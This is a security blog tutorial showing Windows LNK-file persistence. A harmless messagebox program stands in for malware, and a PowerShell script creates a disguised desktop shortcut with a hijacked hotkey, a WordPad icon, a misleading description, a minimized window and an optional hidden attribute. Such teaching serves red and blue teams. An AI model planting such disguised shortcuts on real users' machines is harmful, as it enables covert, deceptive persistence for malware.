
Malware development: persistence - part 23. LNK files. Simple Powershell example.


cocomelonc.github.io/persistence/2023/12/10/malware-pers-23.html

December 10, 2023



3 minute read

Hello, cybersecurity enthusiasts and white hackers!



This post is based on my own research into one of the more interesting malware persistence tricks: via Windows LNK files.

LNK

According to Microsoft, an LNK file serves as a shortcut or "link" in Windows, providing a reference to an original file, folder, or application. For regular users, these files serve a meaningful purpose, facilitating file organization and workspace decluttering. However, from an attacker's perspective, LNK files take on a different significance. They have been exploited in various documented attacks by APT groups and, to my knowledge, remain a viable option for activities such as phishing, establishing persistence, executing payloads.

Do you know that Windows shortcuts can be registered using a shortcut key in terms of execution? This is the main trick for malware persistence in this case.


practical example

Let's say we have a "malware". As usually, meow-meow messagebox application hack.c:

```
/*
hack.c
evil app for windows persistence
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/12/10/malware-pers-23.html
* /
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int
nCmdShow) {
  MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
  return 0;
}
And then, just create powershell script for create LNK file with the following properties:
# Define the path for the shortcut on the desktop
$shortcutPath = "$([Environment]::GetFolderPath('Desktop'))\Meow.lnk"
# Create a WScript Shell object
$wshell = New-Object -ComObject Wscript.Shell
# Create a shortcut object
$shortcut = $wshell.CreateShortcut($shortcutPath)
# Set the icon location for the shortcut
$shortcut.IconLocation = "C:\Program Files\Windows NT\Accessories\wordpad.exe"
# Set the target path and arguments for the shortcut
$shortcut.TargetPath = "Z:\2023-12-10-malware-pers-23\hack.exe"
$shortcut.Arguments = ""
# Set the working directory for the shortcut
$shortcut.WorkingDirectory = "Z:\2023-12-10-malware-pers-23"
# Set a hotkey for the shortcut (e.g., CTRL+W)
$shortcut.HotKey = "CTRL+W"
# Set a description for the shortcut
$shortcut.Description = "Not malicious, meow-meow malware"
# Set the window style for the shortcut (7 = Minimized window)
$shortcut.WindowStyle = 7
# Save the shortcut
$shortcut.Save()
# Optionally make the link invisible by adding 'Hidden' attribute
# (Get-Item $shortcutPath).Attributes += 'Hidden'
```

As you can see, the logic is pretty simple. We simply create a shortcut on the desktop that has a hotkey specified: CTRL+W. Of course, in real attack scenarios it could be something like CTRL+C, CTRL+V or CTRL+P, etc.

For example, if you create a shortcut for Paint, it does not have any hotkey specified:



Explorer restricts shortcut support to commands beginning with CTRL+ALT. Additional sequences must be set programmatically through COM.

demo

Let's go to see everything in action. First of all, compile our "malware":

x86_64-w64-mingw32-g++ -02 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

```
Cocomelonc® kali)-[~/hacking/cybersec_blog/meow/2023-12-10-malware-pers-23]


$ x86_64-w64-mingw32-g++ -02 hack.c -o hack.exe -1/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

(cocomelonc® kali)-[~/hacking/cybersec_blog/meow/2023-12-10-malware-pers-23]

$ ls -lt
total 24
-rwxr-xr-x 1 cocomelonc cocomelonc 14848 Dec 11 01:28 hack.exe
-rw-r-r-- 1 cocomelonc cocomelonc 1130 Dec 11 01:00 pers.ps1
-rw-r--r-- 1 cocomelonc cocomelonc 360 Dec 10 21:06 hack.c
```


For checking correctness, run it:

.\hack.exe




The just run our powershell script for persistence:

Get-Content pers.ps1 | PowerShell.exe -noprofile -





As a result, Meow LNK file is created successfully.

If we look at its properties, everything is ok:



Finally just run it and try to trigger CTRL+W hotkey:





As you can see, everything worked perfectly as expected! =^..^= :)

This technique is used by APT groups like <u>APT28</u>, <u>APT29</u>, <u>Kimsuky</u> and software like <u>Emotet</u> in the wild. In all honesty, this method is widely employed and widespread due to its extreme convenience in deceiving the victims.

I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.

Many thanks to my friend and colleague <u>Anton Kuznetsov</u>, he reminded me of this technique when he presented one of his most amazing talks.

This is a practical case for educational purposes only.

ATT&CK MITRE: T1204.001

<u>APT28</u>

<u>APT29</u>

<u>Kimsuky</u>

Emotet

MSDN: Shell Link (.LNK) Binary File Format

Malware persistence: part 1

source code in github

Thanks for your time happy hacking and good bye!

PS. All drawings and screenshots are mine